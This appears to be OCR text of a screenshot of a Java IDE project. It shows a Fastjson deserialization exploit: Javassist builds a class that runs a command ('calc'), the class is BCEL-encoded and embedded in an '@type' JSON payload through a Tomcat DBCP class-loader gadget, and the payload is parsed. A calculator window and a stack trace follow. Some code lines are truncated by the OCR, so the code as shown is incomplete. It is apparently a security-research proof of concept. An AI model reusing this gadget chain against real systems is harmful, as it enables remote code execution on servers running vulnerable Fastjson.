 demo1 C:\Users\20281\IdeaProjects\demo1
.idea
.mvn
src
main
java
com.example.demo1
HelloApplication
HelloResource
test2
Evil
Exploit
ucture
HelloResource
hello(): String
main(String[]): void
OldWay(): void
AnotherOldWay(): void
48
1 usage
49 public static void AnotherOldWay() throws IOException, CannotCompileException {
50 ClassPool classPool= ClassPool.getDefault();
51 CtClass ctClass=classPool.makeClass( classname: "A");
52 String code="java.lang.Runtime.getRuntime().exec(\"calc\");";
53 ctClass.makeClassInitializer().insertAfter(code);
54 byte[] b=ctClass.toBytecode();
55 String bcel="$$BCEL$$"+Utility.encode(b, compress: true);
56 String str="{\n" +
57 "    {\n" +
58 "        \"@type\": \"com.alibaba.fastjson.JSONObject\
59 "        \"x\":{\n" +
60 "                \"@type\": \"org.apache.tomcat.dbcp.d
61 "                \"driverClassLoader\": {\n" +
62 "                    \"@type\": \"com.sun.org.apache.b
63 "                },\n" +
64 "                \"driverClassName\": \""+bcel+"\"\n"
65 "        }\n" +
66 "    }: \"x\"\n" +
67 "}";
68
69 System.out.println(str);
70 JSON.parse(str);
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 函数
2nd π e C
x2 1/x |x| exp mod
2√x ( ) n! ÷
xy 7 8 9 ×
10x 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
n: HelloResource
at com.alibaba.fastjson.serializer.JSONSerializer.write(JSONSerializer.java:275)
at com.alibaba.fastjson.JSON.toJSONString(JSON.java:799)
at com.alibaba.fastjson.JSON.toString(JSON.java:793)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:436)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1327)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1293)
at com.alibaba.fastjson.JSON.parse(JSON.java:137)
at com.alibaba.fastjson.JSON.parse(JSON.java:128)
at com.example.demo1.HelloResource.AnotherOldWay(HelloResource.java:70)
at com.example.demo1.HelloResource.main(HelloResource.java:32)
Caused by: java.lang.ClassCastException Create breakpoint : $$BCEL$$$l$8b$I$A$A$A$A$A$A$Ae$90$cfJ$c3$40$Q$c6$bfi$da$s$c6$d46$d5$fa$ef$s$IM$3d$d8$8b$b7$W$a1$I$9e$w$8a$91$f6$bc$5d$97$b
... 14 more
Process finished with exit code 1